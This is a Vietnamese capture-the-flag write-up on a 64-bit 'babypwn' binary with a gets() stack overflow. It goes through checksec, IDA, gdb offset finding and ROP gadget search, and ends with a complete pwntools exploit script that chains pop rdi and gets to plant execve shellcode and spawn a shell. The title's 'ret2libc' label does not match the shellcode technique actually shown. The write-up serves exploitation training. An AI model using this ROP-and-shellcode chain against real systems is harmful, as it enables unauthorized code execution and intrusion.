BABYPWN(ret2libc attack)
Ok việc đầu tiên chúng ta luôn làm khi giải 1 bài pwnable là chúng ta sẽ đi kiểm tra file đấy. Thế bắt đầu thôi :))
Chúng ta sẽ dùng lệnh file <tên file> để xem nó là file gì nhé
Kết quả là :

Qua hình ta thấy nó là 1 file ELF 64-bit, liên kết động(dynamically linked) và not stripped.
Tiếp theo chúng ta sẽ kiểm tra các cơ chế bảo mật của nó bằng lệnh checksec <tên file>
Và kết quả là:


Giải thích 1 tí : ở đây ta không có 1 cơ chế nào được bật cả :)) tuyệt vời. Chúng ta có 1 vài thứ ở đây nên biết:
*NX(non_executable) có nghĩa là không có quyền thực thi trên stack.
*No canary found có nghĩa là không có canary trên stack(1 cơ chế chống buffer overflow attack)
*PIE là 1 cơ chế khác làm cho mỗi lần thực thi thì các vùng nhớ sẽ được random ngẫu nhiên để gây khó cho việc exploit.

Xong vậy là ta đã xem qua định dạng của file, cũng như các cơ chế bảo mật của file đó. Giờ chúng ta sẽ đi đọc mã giả của nó thông qua ida.


Đây là mã giả của hàm main. Chúng ta thấy main nó in ra 1 dòng chữ “How is the weather tpday? : ”. Sau đó là gọi hàm gets để nhập 1 chuỗi bất kỳ vào biến v4. Sau cùng là nó in ra dòng chữ đã nhập vào. Chúng ta đi chạy thử xem nào:))

Mọi thứ khá bình thường với dòng input là nice. Tuy nhiên hàm gets này có 1 cái bug đó là nó sẽ không kiểm tra độ dài chuỗi nhập vào của chúng ta, điều này sẽ gây ra lỗi buffer overflow nice :))).

Ok giờ chúng ta thử debug bằng gdb xem sao nhé
Bắt đầu bằng lệnh gdb sau đó file babypwn để đọc file đấy


Tiếp theo dùng lệnh disassemble main để xem code đã được disassemble

Chúng ta sẽ đặt breakpoint ở chỗ call hàm gets và leave để tiến hàm debug nhé

Ok chúng ra run thôi :D. Giờ nó đã đến hàm gets lần này hãy thử 1 input đủ dài để thay đổi được địa chỉ trả về của nó xem.
Tuy nhiên vấn đề đặt ra làm sao để chúng ta biết được offset đây ????
Đừng lo vào lại ida xem :DDD

Các bạn có thấy chỗ màu đỏ mình khoanh không? Ta biết hàm gets sẽ ghi vào biến v4 và ta có được vị trí của v4 chính là rbp-400. Như đã biết chúng ta có địa chỉ trả về của 1 hàm sẽ nằm ngay sau rbp, :))) thế thì với 64bits chúng ta sẽ có offset đến địa chỉ trả về là 400+8(giá trị này ở dạng hex nhé).chúng ta đi thử xem nhé

Ni là lệnh để chạy tiếp lệnh kế tiếp nhé
Ok ở đây mình đã nhập vào 0x408 kí tự ‘a’ (lấp đầy stack đến vị trí retaddress) và 8 kí tự ‘b’(đây là địa chỉ sẽ trả về). tiếp xem như nào nhé
Khi chạy đế lệnh ret chúng ta sẽ thấy như này

Tada ret nó đã nhận đúng 8 chữ ‘b’ khi nãy chúng ta nhập vào, và đó chính là địa chỉ trả về của hàm.

Ok bây giờ sẽ đi vào phần quan trọng đó là chúng ta sẽ dùng kỹ thuật ret2libc để gọi 1 shell.
Ở bài này chúng ta đã có thể thay đổi luồng thực thi do lỗi buffer overflow. Thế thì để gọi shell cách đơn giản đó là chúng ta sẽ truyền vào 1 con shellcode ở 1 vị trí có quyền thực thi, sau đó chỉ việc ret về đó là xong.
Giờ chúng ta sẽ tìm vị trí thích hợp nhé(việc thay đổi luồng thực thi chúng ta đã làm ở trên): chúng ta sẽ dùng lệnh vmmap

Như hình ta thấy được 1 số vùng cho phép W and X. Nhưng có 1 việc đó là các vùng sẽ được thay đổi địa chỉ mỗi lần chạy chương trình.
Tuy nhiên có 1 vùng sẽ không thay đổi địa chỉ và có cả quyền WX
Vậy là gần đủ yếu tố để exploit rồi :)))).

Việc tiếp theo chúng ta cần đó chính là khi nhập lần đầu tiên thì nó sẽ được ghi vào stack chứ không phải vùng màu đỏ chúng ta muốn :(((. Sao đây ta.
Ok dễ thôi chúng ta sẽ gọi gets thêm 1 lần cùng với tham số là địa chỉ vùng màu đỏ kia.

Vậy chúng ta sẽ làm như này: đầu tiên chúng ta sẽ ghi đè hết stack để thay đổi luồng thực thi để gọi lại hàm gets 1 lần nữa với tham số của chúng ta:)) và ghi shellcode vào cuối cùng là return lại vị trí đã ghi đó là xong.

Đi lấy địa chỉ hàm gets thôi để chúng ta có thể gọi lại nó 1 lần nữa
chúng ta đã có địa chỉ của hàm gets.
Chúng ta còn cần 1 con shellcode nữa để lấy shellcode chúng ta có thể lấy ở đây nhé http://shell-storm.org/.

Do chúng ta làm bài 64bits nên vị trí các tham số sẽ hơi khác
Và ở bài này thì nó sẽ ở rdi nên chúng ta cần phải đứa tham số vào đúng vị trí của nó

Ở đây ta sẽ dùng 1 cái gadget có sẵn trong file bằng cách dùng câu lệnh này:“ROPgadget --binary babypwn”

Và chúng ta sẽ lấy lệnh này để thiết lập rdi

Ok chúng ta đi viết file python để exploit thôi nào :))))

from pwn import *
a = process('./babypwn')
raw_input('debug')
offset = 0x408
rop2 = 0x00000000004006c3 #: pop rdi ; ret
buf = p64(0x6010a0)
gets = 0x4004a0
shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload = 'a'*(offset)
payload += p64(rop2) # điều khiển rdi đúng như mình muốn
payload += buf # giá trị của rdi, tham số cho gets
payload += p64(gets) # gọi lại gets 1 lần nữa
payload += buf # retaddress sau khi nhập payload lần 2
'''send payload lần đầu tiên để thiết lập tham số cũng như nơi trả về cho hàm gets'''
a.sendline(payload)
#send lần hai để ghi shellcode vào buf
a.sendline(shellcode)
a.interactive()

Tada chúng ta đã lên shell thành công và cat flag thành công nhé :))))
